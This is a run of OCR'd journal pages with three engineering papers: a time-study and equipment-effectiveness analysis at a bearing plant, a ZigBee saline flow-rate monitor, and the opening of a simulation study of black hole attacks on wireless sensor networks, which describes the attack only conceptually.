[1]Assistant professor,Engineering college Tuwa,Godhra,389001,Gujarat,India.
E-mail: nirav.me81@yahoo.com

Abstract- The reduction of cycle time has emerged as a fundamental element of new product development. Time study method is applied to measure standard time for the process. Time study is used for main purposes in ABC bearings Limited to monitor the production line. The time study techniques is applied under certain situation and the stopwatch time study is the best technique for manual production because human performance is not consistent from time to time. The stopwatch time study had been selected for the study because 70 percents of the production in ABC bearings Limited is handled manually by man power. Overall equipment effectiveness is also calculated to measure performance in one shift.The objective is to determine optimal levels of time and defect rate reductions along with the corresponding optimal levels of investments respectively, and the optimal production cycle time for each product.

1.INTRODUCTION

1.1 Background of study

Cycle time reduction time has emerged as a fundamental element in the strategy of product development. In fact, many companies now believe that their ability to introduce new products quickly and efficiently is essential to their long-term survival and profitability. For most organisations, reduction in cycle time of product development involves a significant change in development process thinking from the standardised development processes popularised in the 1980s to the more flexible procedures used today. The transition from stage gate development processes to more flexible development agendas has not necessarily been a smooth one. Often, the results have been far below expectations. Many companies have overlooked two other important dimensions: those activities that prevent delays (friction) in the development process; and those activities that define the scope of the final outcome (direction).

1.2 Problem statement

ABC bearings Ltd. used time study mainly to monitor the manufacturing or production of current projects. Overall equipment effectiveness[OEE] is also calculate to measure the performance of the machine. In ABC bearings Ltd.,70 percentage of the production involved human work. Time study is the better tool for measurement of work where higher involvement of human work. In the meantime it also can be use as a tool for productivity improvement and increase efficiency. Since time study is so important for the company, it had to be done precisely with the element of allowance, rating factor and head count to produce a standard time which can be used as reference to conclude the whole performance of production.

1.3 Objectives of study

- To identify the suitable rating factors and allowances using the stopwatch time study that suitable for manual production at ABC bearing ltd.
- To establishes cycle time from the current project on machine hours by using time study method.
- To calculate Overall equipment effectiveness and its improvement.
- To find out time consuming activities and minimize it.

2. Literature Review

2.1 Motion Study

According to Ralpha M. Barnes (2001) Frank and Lillian M. Gilbreth are known as the parents of motion study. Gilbreth begin investigation to find the “best way” of performing a given task trough analyzing the motions used by his workmen and he easily saw how to make improvements. He also possessed for analyzing work motion situations to enhance their ability for shorter or less

fatiguing motions to improve the work environment. The research included the elimination of all useless motions and the reduction of those remaining motions. The elimination of this unwanted waste known as work simplification. According Fred (1992), Elton Mayo started their research known as the human relations movement and he discovered that people work better when their attitude is better. He undertook a research project to study what factors affected productivity in the Hawthrone plant. Their studied took place between 1924 and 1933.

2.2 Time Study

According to Fred E. Mayers (1992), time study was developed by Frederick W. Taylor in about 1880 which he is the first person to use a stopwatch to study and measure work content with his purpose to define "a fair day's work." He called as Father of Time Study. Among his study is 'Taylor Shoveling Experiment' which he studied between 400 and 600 men that using his own shovel from home to moving material from mountains of coal, coke and iron ore in around two mile-long yards. Taylor identify that there have different size of shovels and he wondered which shovel was the most efficient. Thus, he used a stopwatch and measured everything that workers did. He recorded the data for every work in various ways with varied of shovels size, durations to done their work, number of breaks and work hours. The results were fantastic which it reduced time, saving numbers of workers and budgeting for every year.

2.3 Techniques of Motion and Time Study

Motion study has the greatest potential for savings. We can by eliminating the task or combining the task with some task. We can rearrange the elements of work to reduce the work content and we can simplify the operation by moving part. Thus, among the techniques for motion study are :

- Process charts
- Flow diagrams
- Operation charts
- Flow process charts
- Multiple activity charts

Gilbreths used flow diagrams to show movement of product around an entire plant because they gave an accurate geographical picture of the entire process. They also develop methods study techniques such as cyclograph, chronocyclographs, movie cameras, etc. The techniques of time study start with the last motion technique and it shows the close relationship between motion study and time study. The techniques of time study are :

- Stopwatch time study
- Expert opinion standards
- Predetermined time standards
- Work sampling time standards

Frederick W. Taylor used a stopwatch and a clipboard to record the time and findings of his study (Foster, 2003).Motion and Time study technique can be used widely for variety of research. For example, Ann Hendrich, Marilyn Chow, Boguslaw A. Skierczynski, Zhenqiang Lu (2008) used this techniques to study spend time of nurse at hospital.L. Aharonson Daniel (1996) used time studies in A&E department. While, Jeffrey S. Smith (2003) survey that many production and manufacturing used simulation as alternative way to develop new effective system.

2.4 Relationship and Utilization of Motion and Time Study

Motion and time study helps management determine how much is produced by workers in a specific period of time,therefore making it easier to predict work schedules and output. Motion and Time Study is a scientific method designed by two different people for the same purpose, to increase productivity and reduce time. The two methods evaluate work and try to find ways to improve processes. Frank B. Gilbreth invented motion study designed to determine the best way to complete a job. Frederick W. Taylor designed Time Study; it measures how long it takes a worker to complete a task. Time and Motion Study has become a necessary tool for businesses to be successful today. Time and Motion Study is very important in production control. Now, Offices, Banks, Department Stores, and Hospitals use Motion and Time Study. Offices use it to measure and simplify work in order to reduce costs. Banks use it to help team members reach their sales goals (Foster, 2003).

3.Research methodology

3.1 Methodology Framework

There are several methods that will be use to achieve research objectives. After the literature review, observation and collecting data is needed. The complete field data collection will be tested before it will be used for data analysis. The problems and non productive in

the work process can be identified based on the data collection and their analysis.Then, the result from the data testing will be determined whether the result can be used or not and if there are any incomplete data, the data collection will be executed again until it fulfills the objective requirement. After all the data and analysis are complete, proposal and opinion will be issued to SME.

3.2 Variables

The variables in this study can be classified into two types, which are independent (time and motion technique and dependent variable (an impact in the work process for producing sauce). This research used time and motion technique to study on improving the work process. Meaning, the increasing of work process efficiency is depending on the time and motion technique.

3.3 Basic Procedure for Research

There are four steps to complete this study. There are given below according to their sequence :

1. Select: select the process or job to be studied.
2. Record: observe and record all the relevant facts related to the work process.
3. Examine: examine each recorded fact critically
4. Develop: develop the most efficient work process.

3.4 Data collection

- Job no 1988 on beain 3 line is selected for time study.Cycle time data was collected for production,heat treatment and assembly department to calculate standard time which is used as single reference for the company.During collection of data of cycle time defect or time consuming activities are observe and solution was given to minimize it.Overall equipment effectiveness is also calculate to measure the performance of the machine.Some chart like pareto chart is also use to monitor and control the process.

3.5 Time consuming activities

- Finishing and spark out operation take more time
- Defect in rings
- Cone filling
- Error of packing by worker
- Machine setting
- Changing grinding wheel
- Rework
- Power cut off
- Coolant problem

4.Result and discussion

4.1 Finishing and spark out operation take more time

In production job number 1988 is cut upto 350 micron.In this 350 micron 60 percentage of material is cut during roughing operation,30 percentage of material is cut during finishing operation and 10 percentage of material is cut during spark out operation. So that finishing and spark out operation takes more time because more material is cut during these operation. If we reduce these cutting percentage in finishing and spark out then cycle time of the job 1988 is reduce because more material is cut during roughing operation and speed of wheel is greater than finishing and spark out operation. According to calculation of OEE(76.4 percentage) 6.30 hours are working hours in one shift. If we reduce stock removal from finishing and spark out operation then cycle time is reduce up to 4 sec for one ring.By reduction of cycle time of 3 to 4 sec production of rings is increase around 50 rings.

Operation	Stock removal	
	Before	After
Rough	260	300
Finish	80	40
Spark out	10	10

4.2 OEE calculation after solution of problem

OEE FACTOR	CALCULATION	CALCULATED DATA	OEE%
Availability	Operating time/ planned productive time	435/480	.906(90.6%)
performance	(total pieces / operating time)/ideal run rate	(650/435)/1.5	.996(99.6%)
Quality	Good pieces/ total pieces	600/650	.923(92.3%)
Overall OEE	Availability*performance*quality	.906*.996*.923	.833(83.3%)

- By solving the problems in production improvement in the overall equipment effectiveness is 6.9 percentage.

4.3 Human error prevention

In assembly department different kind of jobs were pack manually.So there was problem of mismatch between filling different rollers.Due to this problem,there was so many complaints received from customers.This problem is solved by adpating automatic machine to detect the same rollers in bearing.



4.3.1 Solution of problem

- Solution inplemented Introduce auto cone checker to detect roller missing/short roller Poka yoke.

AFTER

4.4 Application of automatic cone filling machine

- In assembly department there are so many operation as mention above.All the operations are carefully observe.And trying to find time consuming activity.In assembly of bearing,there is one operation named cone filling.There are four workers require to fill the cone manually.So that more time is consume in thisoperation. To reduce the workers working on cone filling there is one machine named automatic cone filling machine select to solve this problem. By application of automatic cone filling machine,there will be saving of three workers in assembly department.If we install the automatic cone filling machine then

three workers are utilize in other work. Salary for one worker per day is 170 rs.By utilizing three worker in other work,there is saving of 510 rs per day. Cost of automatic cone filling machine is around 45000 rs.By utilizing three worker in other work,cost of the machine is recover in 88 days.So that profit is start after 88 days.Cycle time of cone filling is also reduce by using automatic cone filling machine.

5.Conclusions

The following conclusions drawn from above study.

- Standard time for all the operation in production,assembly and heat treatment department is calculated.
- Time consuming activities found in all three department.
- Stock removal from roughing operation was increase upto 40 micron so that there was cycle time reduction upto 4 to 5 second behind one ring.
- In cone filling operation,application of automatic cone filling machine three workers are utilize in other work.So there is saving of man and time.
- By solving the problems in production improvement in the overall equipment effectiveness is 6.9 percentage.

REFERENCES:

1. Noriah Yusoffa, Ahmed Jaffarb, Norliana Mohd Abbasc, Nor Hayati Saadd Work Measurement For Process Improvement In The Car Seat Polyurethane Injection Manufacturing Line,International Symposium on Robotics and Intelligent Sensors, Procedia Engineering,2012,1800-1805.
2. Abdul Talib Bon1, Aliza Ariffin An impact an impact time motion study on small medium enterprise organization.
3. Abdul Talib Bon, Daiyanni Daim,Time Motion Study in Determination of Time Standard in Manpower Process, 3rd Engineering Conference on Advancement in Mechanical and Manufacturing for Sustainable Environment ,April,2010,14-16.
4. Chang Seong Ko,Myung Soo Cha,Jae Jeung Rho A case study for determining standard time in a multi-pattern and short life-cycle production system,Computers and Industrial Engineering ,2007,53,321-325.
5. P. Kuhlang, T. Edtmayr, W. Sihn, Methodical approach to increase productivity and reduce lead time in assembly and production-logistic processes CIRP Journal of Manufacturing Science and Technology,2011,24-32.
6. Khalid S. Al-Saleh, Productivity improvement of a motor vehicle inspection station using motion and time study techniques,Journal of King Saud University,Engineering Sciences, 2011, 23,33-41.
7. Mayank Dev Singh, Shah Saurabh K, Patel Sachin B, Patel Rahul B and Pansuria Ankit P, To improve productivity by using work study and design a fixture in small scale industry,International Journal on Theoretical and Applied Research in Mechanical Engineering,2012,1(2)75-81.
8. V.H. Tatawawadi,J.P.Modak, Measurement of productivity of a small scale industry manufacturing electric motor, remaining within the domain of time study,method study and ergonomics,,Udyog Pragati,2005,29(4)1 -19.
9. Lawson K. Savery, Productivity improvement: a working person's view, Journal of Management Development,1996,15(7),16-26.
10. Mark Vandenbosch and Tom Clift Dramatically reducing cycle times through flash development,Long Range Planning,2002,35,567-589.
11. Fred E. Meyers (1992). *Motion and Time Study – Improving Work Methods and Management*.
12. Frank and Lillian Gibreth The Manufacture and Marketing of Motion Study,Business and Economic History, 1989,18(2),1908-1924

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design and Development of Saline Flow Rate Monitoring System Using Flow Sensor, Microcontroller and RF ZigBee Module

I.S.Tawade, M.S.Pendse, H.P.Chaudhari

Pursuing Bachelor's degree in Instrumentation Engineering in Savitribai Phule University of Pune, India

Email ID : muktaspendse@gmail.com Contact No.: +91 9860553547

Abstract— During last few decades, the population of the world has been increasing exponentially. This in turn increases the need for health care experts. But the ratio of number of health care experts to that of the number of people needing the expertise is unsatisfactory, especially in developing countries. This necessitates the use of remote health monitoring devices. This paper describes the development of saline flow rate monitor using flow rate sensor, microcontroller as coordinator and RF ZigBee module to transmit and receive the signal. Saline is often given to patients to rehydrate and fulfill the water and salt needs which depends on the patient. Hence it is necessary to keep the saline flow rate in check. The mentioned system enables the doctor or the nurse to monitor the flow rate of saline remotely.

Keywords— Biotelemetry, saline flow rate, flow sensor, microcontroller, RF ZigBee module, remote, monitor, health care.

INTRODUCTION

Saline is a term referring to sterile solution of sodium chloride (NaCl). In medicine, saline is often used for intravenous infusion in dehydration, hypovolemia or in nasal irrigation. The amount of saline needed depends on the condition of the patient. Thus it is important to measure the saline flow rate. This has been done manually by the nurses. The less than necessary number of nurses or doctors makes this task quite difficult to achieve. Thus it becomes necessary to develop remote health monitoring systems which will measure the required patient data accurately and transmit the same faithfully to a doctor or nurse as required. Many systems have been developed in last few years for measurement and transmission of parameters like blood pressure, glucose, pulse rate, temperature and so on. This has been possible because of advancement in the field of sensors, microcontrollers and telemetry.

SALINE FLOW MONITORING:

OVERVIEW:

A Hall Effect based flow sensor is attached at the neck of the saline bottle. The droplets pass through the sensor which are sensed by the pinwheel and the magnet inside the sensor. The output of sensor is in the form of voltage which is given to the microcontroller AT89S51 at one of its port. These voltage pulses from the sensor are counted by the microcontroller which are stored in its registers. They are then compared with the default values already defined and then further displayed at the LCD. This flow rate is then transmitted thought the RF ZigBee transmitter module to the receiver module via wireless transmission and displayed to a remote location where doctor or nurse is present. So it becomes easier for them to monitor the flow at times whenever required.

BLOCK DIAGRAM OF SALINE FLOW RATE MONITORING SYSTEM:



Fig 1: Block Diagram of saline flow rate monitoring system

SALINE FLOW RATE MONITORING SYSTEM DESCRIPTION

1. Flow rate Sensor:

The system uses a Hall Effect based flow rate sensor to measure the saline flow rate (Fig 2). The flow sensor consists of a plastic valve body, pinwheel rotor and a Hall Effect magnetic sensor. Tiny magnets are attached to each fin of the rotor. The sensor is inserted in the space made by cutting away a part of the saline flow tubing. Whenever the saline flows over the rotor, it makes revolutions and so do the magnets. These revolutions are counted by the magnetic sensor which in turn are proportional to the saline flow rate. The sensor has three wires: red (5-24V supply), black (ground) and yellow (Hall Effect pulse output).

Selection criteria of flow rate sensor:

- Should be able to measure flow rate of transparent fluid accurately
- Should be able to measure flow rate in the range of 0.05 mL/s to 0.5 mL/s
- Should have an output compatible with 8051 microcontroller

Specifications of flow rate sensor:

- Model- Sea YF –S201
- Sensor type-Hall effect
- Working voltage- 4.5 V to 18 V DC
- Maximum draw current – 15 mA at 5 V
- Output type- 5V TTL
- Working flow rate-1-30mL /min
- Working temperature range- -25 - +85 degree Celsius
- Accuracy- +-10%
- Maximum water pressure- 2M Pa
- Durability- Minimum 300,000 cycles
- Pulses per liter - 450

Fig 2: Flow rate meter

2. Saline flow rate transmitter module:

This module is installed near the saline bottle. The AT89S51 microcontroller counts the pulses obtained from the flow sensor. These pulses are compared with some predetermined values of flow rate ranges. After determining the flow rate range, the same is displayed on a LCD display on the module and transmitted through the RF ZigBee transmitter module.

This module works in half-duplex mode. Means it can either transmit or receive but not both at same time. After each transmission, module will be switched to receiver mode automatically. The LED for TX and RX indicates whether IC is currently receiving or transmitting data. If chip is transmitting and any data is input to transmit, it will be kept in buffer for next transmission cycle. It has internal 64 bytes of buffer for incoming data. When you power on the unit, the TX LED will briefly blink indicating that initialization is complete and it is ready to use. The RX LED is directly on TX OUT pin to indicate that actual data is received and it is sent to output pin.

Selection criteria of communication module:

- Transmission range – Up to 30 meters
- Safe to be used in hospitals
- Low power requirement

Specifications of RF ZigBee module:

- Model- Sunrom technologies No. 1124
- FSK technology ,half duplex mode
- Automatic switching between TX and RX
- 2.4 G Hz band , no need for frequency usage license
- Standard UART interface , TTL logic level
- Range- 30 meter

Microcontroller:

The microcontroller used here is AT89S51. The AT89S51 is a low-power, high-performance CMOS 8-bit microcontroller with 4K bytes of In-System Programmable Flash memory. The device is manufactured using Atmel's high-density non-volatile memory technology and is compatible with the industry-standard 80C51 instruction set and pin out.

Selection criteria of microcontroller:

- Easy availability of microcontroller and assemblers, compilers, debuggers
- Compatible with flow rate sensor output (5 V TTL)
- Availability of interfacing with LCD display (16 by 2) and RF ZigBee module

Specifications of microcontroller:

- Model- ATMEL AT89S51
- Operating range- 4 to 5.5 V
- Memory – 1) 4K bytes of ISP flash memory 2)128 by 8 internal RAM
- 32 programmable input output lines
- 2 16bit timer/counter
- 6 interrupt sources
- Full duplex UART serial channel
- Watch dog timer

Given on the next page is the flowchart of the steps followed for counting the flow rate and displaying them through microcontroller for both the transmitter and receiver module.

TRANSMITTER MODULE



RECEIVER MODULE



FIG. 3: FLOW CHART FOR PROGRAM

3.. SALINE FLOW RATE RECEIVER MODULE:

This module is placed where the doctor or nurse on duty can easily see it. The RF ZigBee receiver module receives the flow rate and same is sent to microcontroller for displaying on LCD. The selection criteria and specifications of the microcontroller and communication module are the same as in transmitter module.

EXPERIMENTAL RESULTS:

By implementing this system, we have measured the saline flow rate and transmitted the same to a remote location. The ranges chosen were: No flow, normal flow and maximum flow.

Serial No.	Flow rate range	Output pulses	Display
1	No flow	0	No flow
2	1-2 drops per second	4-8	Normal flow
3	Above 3-4 drops per second	Above 12	Maximum flow

Table 1: Table for output display and flow rate range.

The table shows the number of pulses counted by the microcontroller depending on the number of the saline flow drops and accordingly its display as shown in Fig 4.

Fig. 4: LCD Display showing observed flow rate

ACKNOWLEDGMENT

We kindly thank our project guide Prof. H. P. Chaudhari for directing us about our project 'Design and Development of Saline Flow Rate Monitor' and for helping us regarding our queries. We would also like to thank our subject teacher Mrs. Dipti Kulkarni for her valuable guidance and encouragement to us.

CONCLUSION

Conventionally the doctor or the nurse manually measure the saline flow rate and then adjust it accordingly. It is practically very difficult for a nurse to be present at the patient's bedside all the time. This system will help nurses in remote monitoring of saline to large extent. The use of RF ZigBee module helps in reducing the power consumption and cutting down the cost of messages as is not the case of GSM module.

REFERENCES:

[1] Mohamed Ali Mazidi, Janice Gillipse Mazidi [2004]. "The 8051 Microcontroller and Embedded Systems", Pearson education.

[2] C.C. Gavimath, Krishnamurthy Bhat, C.L. Chayalakshmi, R. S. Hooli and B.E.Ravishankera [2012]. "DESIGN AND DEVELOPMENT OF VERSATILE SALINE FLOW RATE MEASURING SYSTEM AND GSM BASED REMOTE MONITORING DEVICE", International Journal of Pharmaceutical Applications, ISSN 0976-2639.,Vol 3, Issue 1, 2012, pp 277-281

[3] Datasheet of RF ZigBee Module : Sunrom technologies Model 1124

[4] Datasheet of microcontroller ATMEL AT89S51

[5] Datasheet of flow sensor : Sea Model YF –S201

[6] Ling Jia Goh, Adv Dip (CCNC), BHS (Nursing), Hui Sin Teo, Dip (Nursing), Adv Dip (Neuroscience), Masayu Masagoes, Adv Dip (Neuroscience), BS (Nursing) [2011]. "Heparinised Saline Versus Normal Saline in Maintaining Patency of Arterial and Central Venous Catheters", Proceedings of Singapore Healthcare, Volume 20, Number 3

[7] D.Janani, J.Prathibanandhi, P.Meenakshi Vidya, K.S.Sujatha [2014]. "WIRELESS SALINE BOTTLE LEVEL INDICATOR FOR HOSPITALS", Compusoft, an International Journal of Advanced Computer Technology, Proceeding of 5th National Conference on VLSI, Embedded, and Communication & Networks.

[8] Nakajima K., Osa A., Maekawa T. and Mike H. [1997]. "Evaluation of Body Motion by Optical Flow Analysis", Japan Journal of Applied Physics, , 36(5A),Part 1, 2929-2937

[9] R. S. Khandpur :"Handbook of Biomedical Instrumentation", TMH, Second edition

[10] Bronzino:" The Biomedical Engineering Handbook", , IEEE Press

[11] Leslie Cromwell, Fred Weibell, Erich Pfeiffer "Biomedical Instrumentation and Measurements"
[12]John G Webster: "Medical Instrumentation"

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Variation in Wireless Sensor Network Performance Parameters under Black Hole Attack and It's Mitigation

Mr. Nitin Kumar
Asst. Professor, Dept. of ECE, JIET School of Engg. And Technology for Girls
Jodhpur, Rajasthan, INDIA
nitinkumarece@gmail.com, 9950589895

Abstract— Wireless sensor networks deployed in harsh and unsupervised environments are prone to large number of attacks ranging from physical tampering, performance degradation, passive eavesdropping to complete network failure. These attacks can be individual or cooperative in nature. Also the target of attack can be a discreet node or distributed set of nodes. Denial of service attack (Dos) is the most common attack in a WSN having several variants like hello flood, Sybil and black hole. Black hole is an active attack which severely deteriorates a WSN from inside with the intent of exhausting the available power by forcing multiple retransmissions. In this paper, I am discussing some black hole attack prevention techniques and also using a modified version of Ad-hoc On Demand Distance Vector (AODV) protocol to analyze the effect of black hole attack and later the effect of prevention algorithm.

Keywords— WSN, Modified AODV, black hole attack, Dos, NS-2, end to end delay, RREQ

INTRODUCTION

A wireless sensor network is a collection of large number of wireless mobile nodes. Each of these nodes has a monitoring or sensing unit, a transducer, a microcomputer with limited memory, a transceiver and a power source [5]. They have the ability to communicate with each other without using conventional network infrastructure and generally lack a central administration. The lack of central control and limited computing power with limited battery resource results in vulnerability of high order. Various kinds of attacks can occur on a WSN based on intent of the attacker and the point of attack [8] [9] [13] [14].

CHARACTERISTICS AND METHODOLGY OF BLACKHOLE ATTACK

A Black Hole attack [8] [10] is a kind of denial of service attack where a malicious node gives false information of having shortest route to the destination in order to attract all the data packets and drop them instead of forwarding [11] [13] [14]. In black hole attack a hostile node uses its modified routing protocol in order to advertise itself for having the shortest path to the destination node [2] [7] [9] [12]. This malicious node advertises its availability of fresh routes irrespective of checking its routing table [1]. Thus the RREP from the malicious node will always reach the sender first as compared to other normal nodes which check there routing table entries for availability of fresh routes before replying to the sender of the RREQ packet.This results in setup of a forged route between the sender and the attacker nodes [1] [2] [3] [6]. After acquiring the data packets it's up to the attacker node whether to drop all the packets or forward it to other unknown address, packet dropping being more prominent choice [3] [4] [15].

PROPOSED SIMULATION MODEL

The following simulation model was used for simulating black hole attack on a WSN and then applying a modified AODV variant to minimize the effect of attack in terms of various network parameters -

Simulator	NS2 (version 2.35)
Simulation Time	200 (s)

Number of Nodes	70
Simulation Range	1000 × 1000 m
Routing Protocol	AODV
Attack Type	Black-hole
Traffic	CBR – 6 Traffic patterns for 20 to 70 nodes
Pause Time	10 (m/s)
Max Speed	20 (m/s)

Attack was progressed by random selection of black hole node which updates the routing table by fake hop count wand with higher number representing fresher route to the destination. Attack detection was performed by comparison of sequence number of RREP packet received in reply of RREQ from the source. Six different traffic scenarios and six different network topologies were made for simulation purpose. 100 simulations for normal WSN working, 100 for black hole attack and its prevention were carried out yielding results which were further carefully analyzed to produce comparative results in terms of network parameters.



Fig. 1 Topology Scenario for 70 nodes

